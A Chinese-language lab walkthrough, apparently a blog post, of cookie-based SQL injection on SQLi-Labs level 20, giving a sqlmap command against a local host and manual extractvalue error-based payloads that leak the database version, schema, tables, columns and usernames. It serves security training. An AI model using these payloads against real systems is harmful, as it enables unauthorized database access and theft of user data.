知识点

Cookie

Cookie指某些网站为了辨别用户身份、进行session跟踪而储存在用户本地终端上的数据

Cookie,有时候也用复数形式Cookies,这种是指某些网站为了辨别用户身份,简单来说就是当您输入一次网站的用户名和密码之后,下一次就可以不需要输入。

服务器发送到用户浏览器并保存在本地的一小块数据,它会在浏览器下次向同一服务器再发起请求时被携带并发送到服务器上。通常,它用于告知网站服务器两个请求是否来自同一浏览器,如保持用户的登录状态。



$_COOKIE函数 作用:读取cookie信息

第二十关

sqlmap方法

当然这里既然是确定了是Cookie注入类型,那我们就可以使用SQLmap进行自动化注入:

python2 sqlmap.py -u "http://127.0.0.1/sqlilabs/Less-20/" --cookie="PHPSESSID=cbc3a5ec86e968fa6ee74f1839c2097e" –dbs

源码分析

1.读取uname传进来的cookie值



2.uname和password同样被过滤,查询语句还是用and连接

2.uname和password同样被过滤,查询语句还是用and连接

3.通过uname传参获取cookie的值

存在cookie值那个变量用单引号闭合的

手注

手注



所以传递payload的地方就是cookie传递的地方

所以传递payload的地方就是cookie传递的地方

注意:抓包的的时候要先转发一下,才能有cookie值



一、判断闭合字符

' and extractvalue(1,concat(0x7e,( 1),0x7e))#

二、构造payload

二、构造payload



1.爆版本号

' and extractvalue(1,concat(0x7e,( version()),0x7e))#

2.爆库

2.爆库

' and extractvalue(1,concat(0x7e,( database()),0x7e))#



3.爆表

3.爆表

' and extractvalue(1,concat(0x7e,( select table_name from information_schema.tables where table_schema='security' limit 3,1),0x7e))#



4.爆字段

4.爆字段

' and extractvalue(1,concat(0x7e,( select column_name from information_schema.columns where table_name='users' limit 2,1),0x7e))#



5.爆数据

5.爆数据

' and extractvalue(1,concat(0x7e,( select username from users limit 2,1),0x7e))#

240

240

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?